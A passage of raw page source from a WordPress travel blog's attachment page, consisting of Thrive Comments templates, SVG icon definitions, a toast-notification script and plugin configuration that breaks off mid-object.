															<span class="text"><#= badge.name #></span>
														</span>
														<#}#>
														<# });#>
					</div>
					<# } #>
					<# } #>
				</div>

				<# if ( ThriveComments.settings['comment_date'] != 0) { #>
				<div class="tcm-date-container">
											<span>
												<#= comment.get('formatted_date') #>
											</span>
				</div>
				<# } #>
			</div>
		</div>
	</div>

	
	<div class="tcm-comment-text">
		<p class="tcm-moderation tcm-color-ac">This comment is awaiting moderation</p>
		<div class="tcm-comment-text-content">
			<#= comment.get('comment_content') #>
		</div>
	</div>

	<div class="clearfix" style="position: relative;">
		<div class="tcm-left">
			<#  var can_vote = true;
					if(ThriveComments.current_user.display_name == undefined && ThriveComments.settings.tcm_voting_only_register == 1){
					can_vote = false;
					}
					if(ThriveComments.settings.tcm_vote_type != 'no_vote' && (comment.get('comment_approved') == 1) && can_vote){#>
			<div class="tcm-voting-container">
                <span>
                    <#= ThriveComments.util.render_label('vote') #>
                </span>
				<button class="tcm-voting-input tcm-upvote <# if(last_vote == 'upvote'){#> active <# } #>" data-type="upvote">
					<div class="tcm-thumb_up">
						<svg class=""><use xlink:href="#tcm-icon-thumb_up"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('upvote') #></span>
				</button>
				<# if(ThriveComments.settings.tcm_vote_type != 'up_only'){#>
				<button class="tcm-voting-input tcm-downvote <# if(last_vote == 'downvote'){#> active <# } #>" data-type="downvote">
					<div class="tcm-thumb_down">
						<svg class=""><use xlink:href="#tcm-icon-thumb_down"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('downvote') #> </span>
				</button>
				<# } #>
			</div>
			<# } #>
			<# if ( share_individual_comments && (comment.get('comment_approved') == 1 ) ) { #>
			<div class="tcm-dropdown tcm-share-dropdown">
                    <span class="tcm-toggle-button">
                        <#= ThriveComments.util.render_label('share') #>

						<svg class="bulk-action-arrow-svg"><use xlink:href="#tcm-bulk-action-arrow"></use></svg>
                    </span>
				<div class="tcm-dropdown-content">
					<div class="tcm-dropdown-element">
						<a href="http://www.facebook.com/share.php" class="tcm-fb-icon tcm-share-facebook"
						   data-url="https://wingingitblog.com/hawaii-cruise-part-2/gas_and_sea-jpg/#comments/<#= comment.get('comment_ID') #>">
							Facebook						</a>
					</div>
					<div class="tcm-dropdown-element">
						<a href="https://twitter.com/intent/tweet" class="tcm-tw-icon tcm-share-twitter"
						   data-url="https://wingingitblog.com/hawaii-cruise-part-2/gas_and_sea-jpg/#comments/<#= comment.get('comment_ID') #>">
							Twitter						</a>
					</div>
					<div class="tcm-dropdown-element tcm-copy-input-content">
						<a id="tcm-click-to-copy"
						   class="tcm-left  tcm-copy-url tcm-cu-icon"
						   href="javascript:void(0)" data-clipboard-text="https://wingingitblog.com/hawaii-cruise-part-2/gas_and_sea-jpg/#comments/<#= comment.get('comment_ID') #>">
							<#= ThriveComments.util.render_label('copy_url') #>
						</a>
					</div>
				</div>
			</div>
			<# } #>
		</div>
		<# if ( ! close_comments ) { #>
			<# if ( comment.get('comment_approved') == 1 || ( ThriveComments.current_user.is_moderator && comment.get('comment_approved') !== 1 ) ) { #>
			<div class="tcm-reply-container">
				<button class='tcm-reply-btn tcm-right tcm-truncate tcm-border-color-ac' data-id="<#= comment.get('comment_ID') #>"
						data-level="<#= comment.get('level') #>" type="submit"><span class="reply-icon-container">
						<svg class="tcm-svg-fill-ac"><use xlink:href="#tcm-reply"></use></svg>					</span>
					<#= ThriveComments.util.render_label('reply_to_user', comment.get('comment_author')) #>
				</button>
				<div class="clear"></div>
				<div class="tcm-create-comment-fields"></div>
			</div>
			<# } #>
		<# } #>
	</div>

	<div class="clear"></div>

</div>
</script><script type="text/template" id="comments-lazy-loading"><button class="tcm-loader">
	<div style="display: inline-block" class="tcm-dot-loader done">
		<span class="inner1"></span>
		<span class="inner2"></span>
		<span class="inner3"></span>
	</div>
	<p>
		<#= ThriveComments.util.render_label('load_comments') #>
	</p>
</button>
<# if ( comments_rendered > 2 && ! ThriveComments.close_comments ) { #>
<div class="add-comment tcm-background-color-ac">
	<p>
			<span class="add-comment-icon">
				<svg class="add-comment-svg"><use xlink:href="#tcm-add-comment"></use></svg>			</span>
		<#= ThriveComments.util.render_label('add_comment') #></#></p>
</div>
<# } #>
<# if ( showPoweredBy ) { #>
<div class="tcm-powered-by">
    	<a href="https://thrivethemes.com/comments/" title="Powered by Thrive Comments" target="_blank">
			<span class="tcm-footer-logo">
				<svg class="logo-footer-svg"><use xlink:href="#tcm-logo-footer"></use></svg>			</span>

		<span>
			Powered by 		</span>
		<span>
			Thrive Comments		</span>
	</a>
</div>
<# } #>

<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
	<div class="tcm-align-right">

		<a href="javascript:void(0)" class="tcm-link-unsubscribe" title="<#= ThriveComments.util.render_label('unsubscribe') #>"
		<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) || ( typeof ThriveComments.current_user.ID === 'undefined' ) ) { #> hidden <# } #> >
		<#= ThriveComments.util.render_label('unsubscribe') #></a>

		<a href="javascript:void(0)" class="tcm-link-subscribe" title="<#= ThriveComments.util.render_label('subscribe') #>"
		<# if ( - 1 !== ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) ) { #> hidden <# } #> >
		<#= ThriveComments.util.render_label('subscribe') #></a>

		<div id="tcm-subscribe-form" class="tcm-subscribe-form" hidden>
			<div class="tcm-error-message"></div>
			<input class="form-input tcm-subscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
			<button class="submit-subscribe-post"><#= ThriveComments.util.render_label('subscribe') #></a></button>
		</div>

		<# if ( typeof ThriveComments.current_user.ID === 'undefined' ) { #>
			<div id="tcm-unsubscribe-form" class="tcm-subscribe-form"
			<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID )  ) { #> hidden <# } #> >
				<div class="tcm-error-message"></div>
				<input class="form-input tcm-unsubscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
				<button class="submit-unsubscribe-post"><#= ThriveComments.util.render_label('unsubscribe') #></a></button>
			</div>
		<# } #>
        <p class="tcm-already-subscribed" hidden> Already subscribed! </p>

    </div>
<# } #>
<div class="clear"></div>
</script><script type="text/template" id="comments-list"><div id="tcm-comments-filter" class="tcm-comments-filter">
	<div class="tcm-lazy-loader"></div>
</div></script><script type="text/template" id="comments-moderation"><div class="tcm-moderate-dots tcm-background-color-ac-h">
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
</div>

<div class="tcm-dropdown-moderate">
	<# _.each( actions, function( action, key ){ #>
	<div class="tcm-dropdown-moderate-element" data-fn="<#= action.fn #>" data-value="<#= action.value #>"><#= action.text #></div>
	<# }) #>
</div></script><script type="text/template" id="comments-sort"><div class="tcm-comments-filters">
	<div class="left">
		<div class="tcm-comments-number">
			<#= ThriveComments.util.render_label( 'number_of_comments', 'comment_count' ) #>
		</div>
	</div>
	<div class="right">
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','before') #>
		</label>
		<div name="sort-by" id="tcm-sort-by" class="tcm-dropdown tcm-filter-dropdown tcm-really-random">
            <span class="tcm-toggle-button current-sorting">
                <# if ( ThriveComments.settings.comment_order === 'desc') { #>
					<#= ThriveComments.util.render_label( 'newest') #>
					<# } else if( ThriveComments.settings.comment_order === 'asc') { #>
					<#= ThriveComments.util.render_label( 'oldest') #>
					<# } else {#>
				<# if( ThriveComments.settings.tcm_vote_type != 'no_vote' ) {#>
					<#= ThriveComments.util.render_label( 'top_rated') #>
					<# } #>
				<# } #>
			</span>

			<span class="dropdown-arrow-comments">
						<svg class="sort-by-dropdown-svg"><use xlink:href="#tcm-sort-by-dropdown"></use></svg>			</span>

			<div class="tcm-dropdown-content">

				<div data-value="desc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'newest') #>
				</div>
				<div data-value="asc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'oldest') #>
				</div>
				<# if(ThriveComments.settings.tcm_vote_type != 'no_vote'){#>
				<div data-value="top-rated" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'top_rated') #>
				</div>

				<# } #>

			</div>
		</div>
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','after') #>
		</label>
	</div>
</div>
<div class="clear"></div>
<# if ( ThriveComments.close_comments ) { #>
<div class="tcm-closed-comments" style="text-align: center">
	<p>
		<#= ThriveComments.util.render_label('close_comments') #>
	</p>
</div>
<# } #></script>	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://wingingitblog.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://wingingitblog.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-3258"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>


<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-headline-optimizer/frontend/js/triggers.min.js?ver=2.2' id='tho-footer-js-js'></script>
<script type='text/javascript' id='thrive-main-script-js-extra'>
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php","is_singular":"1","post_type":"attachment","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https:\/\/wingingitblog.com\/wp-content\/themes\/rise","translations":{"ProductDetails":"Product Details"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/themes/rise/js/script.js?v=2.10' id='thrive-main-script-js'></script>
<script type='text/javascript' id='tve-dash-frontend-js-extra'>
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"885"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/themes/rise/thrive-dashboard/js/dist/frontend.min.js?ver=3.3' id='tve-dash-frontend-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' id='tcm-frontend-js-js-extra'>
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/wingingitblog.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"5395bbd7f8","routes":{"comments":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php"},"post":{"ID":885,"post_author":"1","post_date":"2015-02-09 